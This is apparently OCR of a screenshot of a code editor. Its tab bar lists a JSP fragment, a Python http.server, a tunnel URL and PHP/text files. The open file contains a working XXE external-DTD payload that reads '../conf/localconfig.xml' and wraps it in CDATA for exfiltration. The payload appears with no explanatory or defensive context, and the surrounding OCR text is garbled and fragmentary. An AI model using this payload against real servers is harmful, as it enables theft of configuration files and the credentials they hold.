 View Goto Tools Project Preferences Help
<%@ page language="java" import="java.io.*"% http.server 123.txt https://1764u0r696.goho.co 1234.txt — D\...\localhost 00000 untitled 12345.php 1234.txt — C\...\Desktop
C:\Users\14198\Desktop\1234.txt
1 <!ENTITY % file SYSTEM "file:../conf/localconfig.xml">
2 <!ENTITY % start "<![CDATA[">
3 <!ENTITY % end "]]>">
4 <!ENTITY % all "<!ENTITY fileContents '%start;%file;%end;'>">